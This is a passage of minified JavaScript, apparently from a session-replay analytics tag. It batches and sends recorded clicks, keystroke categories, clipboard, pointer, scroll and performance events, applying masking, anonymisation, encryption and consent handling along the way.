this.PA(t)?this.ce(Jt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Qh(),this.OA(),this.NA(),Zo()&&this.MA())}stop(){this.B&&(this.B=!1,this.Zh(),this.DA(),this.kA(),Zo()&&this.xA())}onEvent(t){this.ce=t}MA(){window.navigation.addEventListener("navigate",this.yi)}xA(){window.navigation.removeEventListener("navigate",this.yi)}Qh(){document.addEventListener("visibilitychange",this.yi)}Zh(){document.removeEventListener("visibilitychange",this.yi)}OA(){window.addEventListener("pagehide",this.yi)}DA(){window.removeEventListener("pagehide",this.yi)}NA(){window.addEventListener("blur",this.yi)}kA(){window.removeEventListener("blur",this.yi)}PA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),Pt=(()=>{let s;return function(r){r[r.Active=0]="Active",r[r.Paused=1]="Paused",r[r.Stopped=2]="Stopped"}(s||(s={})),s})(),Sy=(()=>{class s{constructor(t,e,i=[]){this.kr=t,this.tu=e,this.LA=i,this.Ka=null,this.kt=Pt.Active,this.lt=[]}reset(){this.Ka=null,this.lt=[],this.kt=Pt.Active}disconnect(){this.kt=Pt.Stopped}VA(){this.tu(Pt.Paused),this.kt=Pt.Paused,csSetTimeout(()=>{this.kt===Pt.Paused&&this.eu()},s.STOP_TIMEOUT)}UA(){this.tu(Pt.Active),this.kt=Pt.Active,X(this.lt,this.kr),this.lt=[]}eu(){this.lt=[],this.tu(Pt.Stopped),this.kt=Pt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Ka=t.date,this.kt!==Pt.Active)){this.UA(),this.kr(t);return}if(this.jA(t)){this.kr(t);return}switch(this.kt){case Pt.Active:if(this.HA(t,e)){this.VA(),csArray.prototype.push.call(this.lt,t);return}this.kr(t);break;case Pt.Paused:csArray.prototype.push.call(this.lt,t);break;case Pt.Stopped:break}}HA(t,e){return!e.isUserEvent&&this.Ka!==null&&t.date-this.Ka>s.INACTIVITY_TIMEOUT}jA(t){return csArray.prototype.indexOf.call(this.LA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),_y=2e3,wy=(()=>{class s extends jt{constructor(t,e,i,n,o,c,l,h,d,p,y,m,v,b=[],C,_,T,k,P){super(),this.E=t,this.z=e,this.BA=i,this.V=n,this.C=o,this.Se=c,this.St=l,this.Be=h,this.ut=d,this.K=p,this.Ut=y,this.Nt=m,this.qe=v,this.Ge=b,this.pg=C,this.ie=_,this.so=T,this.Es=k,this.Ls=P,this.ni=0,this.Ei=new Al,this.xr={allowFromQuotaService:!0,allowFromSerialization:!0},this.gg=Nr(()=>{this.z.eventsCount()>0&&this.mg()},_y),this.Vs=w=>this.processBrowserEvent(w),this.io=w=>this.jt(w),this.Ja=0,this.ro=0,this.es=new Tl,this.su=!1,this.yg=50*1024,this.zi=!1,this.no=!1,this.Ui=[],this.Qa=new Sy(w=>this.Q(w),w=>{switch(w){case Pt.Active:this.FA();break;case Pt.Stopped:this.$A();break}},[D.RESOURCE_HASHES,D.TEXT_VISIBILITY,D.API_ERROR,D.JAVASCRIPT_ERROR]),this.Eg=w=>{this.Ut.removeBatchInProgress(`${w.params.sn}.${w.params.pn}.${w.params.ri}`)}}init(){this.iu(),this.K.onLoad(this.Eg),this.K.onError(this.Eg)}FA(){csArray.prototype.forEach.call(this.pg,t=>t.start())}$A(){csArray.prototype.forEach.call(this.pg,t=>t.stopForInactivity())}iu(){var t,e,i;this.qe.onEvent(this.Vs,this.io),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.io),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(n=>{this.vg(n)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.Vs),this.es.onEvent(n=>{if(csSetTimeout(()=>this.Gi("page-state",n)),n!==Jt.Visible){if(n===Jt.Blur)return this.Sg();if(!this.su)return this.su=!0,csSetTimeout(()=>{this.su=!1}),n===Jt.Hidden?this.Sg():this.zA()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}Sg(){if(!this.canSendEvents())return;this.qe.flush(),this.Ut.saveBatchesInProgress(),X(this.Ge,c=>{var l,h;return X((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],d=>this.z.addEvent(d))});let t=this.z.getEvents();if(t.length===0)return;this.Gi("pending-events",this.qe.pendingEvents);let e=this.K.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.ro=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),n=i.getCurrentIndex();e.ri=n.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.yg){let c=this._g();if(c.length>0){let l=As(c);this.Nt.send(l)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.z.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Nt.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.z.clearEvents()}zA(){if(!this.canSendEvents())return;this.qe.flush();let t=this.K.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),X(this.Ge,n=>{var o,c;return X((c=(o=n.getPendingEvents)===null||o===void 0?void 0:o.call(n))!==null&&c!==void 0?c:[],l=>this.z.addEvent(l))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Gi("pending-events",this.qe.pendingEvents),this.ro=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.yg){let n=this._g();if(n.length>0){let o=As(n);this.Nt.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.z.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Nt.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.xr.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.xr.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.xr.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.xr.allowFromSerialization=!0}canSendEvents(){return this.xr.allowFromQuotaService&&this.xr.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.Se&&this.Es){(e=this.Se)===null||e===void 0||e.anonymize(t);let i=this.Es.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:M.now(),type:"JSError"});i&&this.Vs(i)}}onIframeCustomError(t){if(this.Ls){let e=this.Ls.translate({...t,timestamp:M.now(),type:"CustomError"});e&&this.Vs(e)}}onIframeDetailedApiError(t){this.wg(t)}onIframeRecordingUserEvent(t){for(let e of t)this.jt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.V.isCurrentPageviewValid()&&this.Qa.pushEvent(t,{isUserEvent:!1})}jt(t){this.V.refreshSession(),this.V.isSessionValid()&&this.Qa.pushEvent(t,{isUserEvent:!0})}Q(t){ft.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.gg(),this.Ag(t)}Ag(t){this.E.emitDebugEvents&&this.Ei.emit("recordingEvent",{...t,typeName:D[t.type]})}onStart(){var t;this.Gi("tag-version","15.174.2"),this.Gi("page-state",document.visibilityState),this.Qa.reset(),this.es.start(),this.initStates(),this.qe.start(),this.St&&this.Be&&this.St.subscribe(s.Ht,e=>this.wg(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.Ei.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.Ui,e=>this.Tg(e)),this.Ui=[],this.zi&&((t=this.ie)===null||t===void 0||t.enableOnlineAssets(),this.zi=!1)}onStop(){var t;this.es.stop(),this.St&&this.St.unsubscribe(s.Ht),this.qe.stop(),this.Qa.disconnect(),(t=this.ie)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.qe.flush(),this.gg.cancel(),this.pushEvents(),this.K.removeQueryParams()}initStates(){this.Ja=M.now(),this.z.getCurrentRequestIndex().reset(),this.ni=0,this.K.setQueryParams(this.BA.getRequestParameters())}pushEvents(){X(this.Ge,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.mg():this.z.clearEvents())}mg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.ro=i[i.length-1].date;let n=e.metadata.requestIndex,o=n.getCurrentIndex(),c=this.Ja>this.ro?i[0].date:this.Ja;this.K.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.K.getQueryParams();this.Ut.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.K.getQueryParams()},i),this.K.send(i),n.increment(),e.batch.clearEvents(),this.bg&&this.bg()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.Ag(t)}wg(t){if(this.so&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.so.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.vg(t)}vg(t){if(this.ni<s.GA){let e={type:D.API_ERROR,date:M.now(),args:[this.Be.anonymize(t)]};this.Vs(e),this.ni=this.ni+1,H.counters.networkRequests.count("collected")}}qA(t){t===es.ETR_SESSION?this.K.setQueryParams({[s.WA]:s.Rg}):t===es.ETR_PAGE&&this.K.setQueryParams({[s.YA]:s.Rg})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.Es)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:M.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.Vs(i)}onCustomErrorEvent(t){var e;let i=(e=this.Ls)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:M.now(),message:t.message,attributes:t.attributes});i&&this.Vs(i)}onPageEvent(t){this.Cg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:M.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.Tg({eventName:t,eventType:e}):csArray.prototype.push.call(this.Ui,{eventName:t,eventType:e})}Tg(t){this.qA(t.eventType),this.Cg(t.eventName),this.pushEvents()}Cg(t){let e={type:D.PAGE_EVENT,date:M.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.KA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:M.now(),type:D.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:M.now(),type:D.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.Gi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Gi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.no=!0}getStaticResourceManagerStatus(){return this.ie?{isStarted:this.E.useStaticResourceManager&&Bn.isSupported(),onlineAssets:{activated:this.ie.isOnlineAssetsActivated(),enabledOnNextPageview:this.no}}:null}resetOnlineAssetsOnPageview(){this.zi=!1,this.no=!1}updateOnlineAssetsOnPageview(){this.ie&&this.no&&(this.zi=!0,this.no=!1)}onRecordingRequestSent(t){this.bg=t}getRecordingStartTimestamp(){return this.Ja.toString()}getRecordingLastEventTimestamp(){return this.ro.toString()}onOptOut(){X(this.Ge,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Gi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:M.now(),type:D.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}_g(){return this.z.extractEvents(D.API_ERROR,D.JAVASCRIPT_ERROR,D.CUSTOM_ERROR,D.TEXT_VISIBILITY,D.POINTER_DOWN)}}return s.Ht="RecordingService",s.KA=255,s.GA=20,s.YA="etrp",s.WA="etrs",s.Rg="1",$([It("addInitialDom")],s.prototype,"addInitialDom",null),s})(),Ay=(()=>{class s extends jt{constructor(t,e,i){super(),this.le=t,this.Nt=e,this.K=i,this.ru=!1,this.oo={},this.JA=n=>{if(n.length!==0)for(let o of n){let{metadata:c,events:l}=o;this.QA(c.rt)&&this.K.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.oo={}}onStop(){}recover(){this.le.recover(this.JA)}addBatchInProgress(t,e,i){this.oo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.oo[t]}blockSendingLastMessage(){this.ru=!1}allowSendingLastMessage(){this.ru=!0}sendLastMessageBeacon(){if(this.ru){let{ri:t,rst:e,let:i,...n}=this.K.getQueryParams();n.hlm="true",this.Nt.setQueryParams(n),this.Nt.send()}}QA(t){return!!t&&csString.prototype.indexOf.call(t,O.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.oo),t=>{let{metadata:e,events:i}=this.oo[t];this.le.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.le.save(t)}}return $([x("RecordingRecovery")],s.prototype,"recover",null),s})(),Ty=(()=>{let s;return function(r){r[r.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),by=8*1024*1024,Ry=(()=>{class s extends jt{constructor(t,e,i){super(),this.xe=t,this.Ig=e,this._t=i,this.nu={},this.Pg=new Set,this.ys=!1}initState(){gc()&&(this.Fe=this._t.getRequestParameters(),this.ZA=`${this.Ig}/exist?${mi.toQuery(this.Fe)}`,this.tT=`${this.Ig}/putTag?${mi.toQuery(this.Fe)}`,this.Og=pr(async()=>{if(this.ys){this.Og();return}this.ys=!0;try{await this.eT()}finally{this.ys=!1}},300),this.xe.onSendStaticResource(t=>{this.Ng(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ng(t)}Ng(t){this.Mg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Mg(e.hash,e.data)})}Mg(t,e){this.Pg.has(t)||(this.Pg.add(t),this.nu[t]=e,this.Og())}async eT(){let t=this.nu;this.nu={};let e=await this.sT(t);if(!e.length)return;let i=this.iT(e);await Promise.all(csArray.prototype.map.call(i,n=>window.fetch(this.tT,{method:"POST",body:n})))}async rT(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Fe.pid,filter:Ty.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.ZA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async sT(t){let e=[],i=await this.rT(t);return csArray.prototype.forEach.call(i,n=>{let o=t[n];o?csArray.prototype.push.call(e,{hash:n,data:o}):z.warn("SRM: received unknown hash: "+n)}),e}iT(t){let e=0,i=[new FormData];for(let n of t){let{data:o,hash:c}=n,l=i.length-1;if(e=e+o.size,e<by)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),bl=2*1e3*1024,Cy=200,$a=(()=>{class s{constructor(t=bl){this.Bt=[],this.ou=new bo(t)}addEvent(t){this.ou.addString(As(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.ou.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=Cy}isThresholdReached(){return this.ou.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,n=>{csArray.prototype.indexOf.call(t,n.type)!==-1?csArray.prototype.push.call(e,n):csArray.prototype.push.call(i,n)}),this.Bt=i,e}stringifyEvents(){return As(this.Bt)}GO(t){t.type===D.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return $([It("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})(),za=(()=>{class s{constructor(){this.Za=1}getCurrentIndex(){return this.Za}increment(){this.Za+=1}reset(){this.Za=1}getRequestParameters(){return{ri:`${this.Za}`}}}return s})(),Iy=3,Py=8,Oy=(()=>{class s{constructor(t,e=bl,i=Iy){this.nT=t,this.Dg=e,this.au=i,this.tc={}}addEvent(t){this.kg().addEvent(t)}addEventByTimestamp(t){this.kg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.qi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.qi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.qi();return t.length>=this.au||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return As(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.qi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.tc[t[e].metadata.pageNumber]}qi(){return Sp(this.tc)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.qi(),Ny)}xg(){let t=this.nT();if(t<=0)return{batch:new $a(this.Dg),metadata:{pageNumber:0,requestIndex:new za}};let e=this.tc[t];if(e)return e;let i={batch:new $a(this.Dg),metadata:{pageNumber:t,requestIndex:new za}};return this.tc[t]=i,this.qi().length>Math.max(this.au,Py)&&z.warn(`RecordingBatchGroup: max number of slots overflowed(${this.qi().length}/${this.au})`),i}kg(){return this.xg().batch}getCurrentRequestIndex(){return this.xg().metadata.requestIndex}}return s})();function Ny(s,r){return s.metadata.pageNumber-r.metadata.pageNumber}function Ot(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var My=(()=>{class s{constructor(t,e){this.Z=t,this.pt=e,this.j=wr,this.sc=!1,this.ze=!1,this.ao=null,this.ss=this.oT()}onEvent(t){this.j=t}start(){this.ss&&(this.ze=!0,this.lu())}stop(){this.ze=!1}releaseResources(){this.Wn()}lu(){this.sc||(this.sc=!0,this.ao=this.aT(),this.ao.observe({type:"navigation",buffered:!0}))}aT(){return new window.PerformanceObserver(t=>{this.ze&&csArray.prototype.forEach.call(t.getEntriesByType("navigation"),e=>{let i=this.cT(e);this.j(i)})})}Wn(){this.ao&&(this.ao.disconnect(),this.ao=null)}cT(t){let e={};for(let n in t){let o=ly[n],c=t[n];!o||c instanceof csArray||c instanceof Function||(q(c)?e[o]=c:qt(c)&&(e[o]=Ot(c,1)))}H.counters.networkRequests.count("collected");let i={...e,n:this.Z.anonymizeUrl(this.Z.removeQueryString(t.name),{maskingPatterns:this.pt.getUrlMaskingPatterns(),partialMaskingPatterns:this.pt.getPartialUrlMaskingPatterns()})};return{date:M.now(),type:D.PERFORMANCE_NAVIGATION_TIMING,args:[i]}}oT(){var t,e;return((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.includes.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation")}}return s})(),Dy=(()=>{class s{constructor(t,e){this.Z=t,this.pt=e,this.ze=!1,this.j=wr,this.co=null,this.ss=this.lT()}onEvent(t){this.j=t}start(){this.ss&&(this.ze=!0,this.lu())}stop(){this.ze=!1}releaseResources(){this.Wn()}lu(){this.sc||(this.sc=!0,this.co=this.hT(),this.co.observe({type:"resource",buffered:!0}))}hT(){return new window.PerformanceObserver(t=>{this.uT(t)})}uT(t){if(this.ze){let e=t.getEntries();csArray.prototype.forEach.call(csArray.prototype.map.call(e,i=>this.dT(i)),i=>{this.j(i)})}}Wn(){this.co&&(this.co.disconnect(),this.co=null)}dT(t){let e={};for(let n in t){let o=wl[n],c=t[n];!o||c instanceof csArray||c instanceof Function||(typeof c=="string"&&o?e[o]=c:typeof c=="number"&&o&&(e[o]=Ot(c,1)))}H.counters.networkRequests.count("collected");let i={...e,n:this.Z.anonymizeUrl(this.Z.removeQueryString(t.name),{maskingPatterns:this.pt.getUrlMaskingPatterns(),partialMaskingPatterns:this.pt.getPartialUrlMaskingPatterns()})};return{date:M.now(),type:D.PERFORMANCE_RESOURCE_TIMING,args:[i]}}lT(){var t,e;return((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.includes.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"resource")}}return s})(),ky=(()=>{class s{constructor(t,e){this.Mt=t,this.D=e,this.gi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.Wi(),this.triggerInitialEvents()}stop(){this.Yi()}Wi(){csArray.prototype.forEach.call(this.gi,t=>Lt(t))}Yi(){csArray.prototype.forEach.call(this.gi,t=>Vt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:D.HASH_CHANGE,args:[this.D.anonymizePII(this.Mt.href)],date:M.now()};this.j(t)}visibilityChangeListener(){let t={type:D.VISIBILITY_CHANGE,args:[document.visibilityState],date:M.now()};this.j(t)}}return $([x("hashChange")],s.prototype,"hashChangeListener",null),$([x("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),Fs=(()=>{let s;return function(r){r[r.COPY=0]="COPY",r[r.CUT=1]="CUT",r[r.PASTE=2]="PASTE"}(s||(s={})),s})(),Y=(()=>{let s;return function(r){r[r.SPACE=0]="SPACE",r[r.ENTER=1]="ENTER",r[r.BACKSPACE=2]="BACKSPACE",r[r.DELETE=3]="DELETE",r[r.ARROWUP=4]="ARROWUP",r[r.ARROWDOWN=5]="ARROWDOWN",r[r.ARROWLEFT=6]="ARROWLEFT",r[r.ARROWRIGHT=7]="ARROWRIGHT",r[r.CAPSLOCK=8]="CAPSLOCK",r[r.SHIFT=9]="SHIFT",r[r.TAB=10]="TAB",r[r.ALPHANUMERICAL=11]="ALPHANUMERICAL",r[r.ESCAPE=12]="ESCAPE",r[r.END=13]="END",r[r.ALT=14]="ALT",r[r.CTRL=15]="CTRL",r[r.META=16]="META"}(s||(s={})),s})();function xy(s){if(!q(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var Ga="data-cs-scroll-container";function Ly(s){try{if(Ut(csEventtarget.apply(s)))return!0}catch{}return!1}var $s=(()=>{let s;return function(r){function t(i){return!!(Ut(i)&&Ly(i)&&Rr(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(Ga)!==null)}r.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${Ga}]`)}r.getScrollContainer=e}(s||(s={})),s})(),Vy=33,Uy=(()=>{class s{constructor(){this.eventType="user",this.hu=[],this.fT=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.pT=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.ic=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.du=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=xy(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.du,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.ye=new Os((e,i)=>{switch(i){case"initial":case"added":this.Wi(e);break;case"removed":this.Yi(e);break}})}init(){this.gT(),this.mT(),this.fu()}onEvent(t){csArray.prototype.push.call(this.hu,t)}he(t,e=!1){csArray.prototype.forEach.call(this.hu,i=>i(t,e))}start(){this.Nh(),this.Wi(document),this.ye.observe()}stop(){this.Yi(document),this.ye.disconnect(),this.hu=[]}mT(){this.yT()&&csArray.prototype.push.call(this.ic,...this.fT)}gT(){this.ET()&&csArray.prototype.push.call(this.ic,...this.pT)}Wi(t){vr(t)?csArray.prototype.forEach.call(this.ic,e=>Lt(e)):csArray.prototype.forEach.call(this.du,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}Yi(t){vr(t)?csArray.prototype.forEach.call(this.ic,e=>Vt(e)):csArray.prototype.forEach.call(this.du,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Vt(i)})}yT(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}ET(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}Nh(){this.vT()}vT(){let t=$s.getScrollContainer()||document,e=G(t),i=this.Lg(t);if(i.top!==0||i.left!==0){let n={type:D.SCROLL,args:[e,i.left,i.top],date:M.now()};this.he(n,!0)}}Lg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(N.isMaskedElement(t)||N.isMaskedElementChild(t))return;let e=G(t),i=this.Lg(t),n={type:D.SCROLL,args:[e,i.left,i.top],date:M.now()};this.he(n)}mouseOverListener(t){if(N.isMaskedElementChild(t.target))return;let e=G(t.target),i={type:D.MOUSE_OVER,args:[e],date:M.now()};this.he(i)}clickListener(t){let e=vt(t);if(N.isMaskedElementChild(e))return;let i=G(e),n={type:D.CLICK,args:[i],date:M.now()};this.he(n)}keyUpListener(t){let e=vt(t);if(N.isMaskedElementChild(e))return;let i=G(e),n=this.F[t.key];if(n===void 0)return;let o={type:D.KEY_UP,args:[i,n],date:M.now()};this.he(o)}keyDownListener(t){let e=vt(t);if(N.isMaskedElementChild(e))return;let i=G(e),n=this.F[t.key];if(n===void 0)return;let o={type:D.KEY_DOWN,args:[i,n],date:M.now()};this.he(o)}copyListener(t){let e=vt(t);if(N.isMaskedElementChild(e))return;let i=G(e),n={type:D.CLIPBOARD_COMMAND,args:[i,Fs.COPY],date:M.now()};this.he(n)}cutListener(t){let e=vt(t);if(N.isMaskedElementChild(e))return;let i=G(e),n={type:D.CLIPBOARD_COMMAND,args:[i,Fs.CUT],date:M.now()};this.he(n)}pasteListener(t){let e=vt(t);if(N.isMaskedElementChild(e))return;let i=G(e),n={type:D.CLIPBOARD_COMMAND,args:[i,Fs.PASTE],date:M.now()};this.he(n)}pointerUpListener(t){let e=vt(t);if(N.isMaskedElementChild(e))return;let i=G(e),n={type:D.POINTER_UP,args:[t.pointerId,t.pointerType,Ot(t.clientX,1),Ot(t.clientY,1),i,t.button],date:M.now()};this.he(n)}pointerMoveListener(t){let e={type:D.POINTER_MOVE,args:[t.pointerId,t.pointerType,Ot(t.clientX,1),Ot(t.clientY,1)],date:M.now()};this.he(e)}pointerDownListener(t){let e=vt(t);if(N.isMaskedElementChild(e))return;let i=G(e),n={type:D.POINTER_DOWN,args:[t.pointerId,t.pointerType,Ot(t.clientX,1),Ot(t.clientY,1),i,t.button,{pageX:Ot(t.pageX,1),pageY:Ot(t.pageY,1)}],date:M.now()};this.he(n)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let 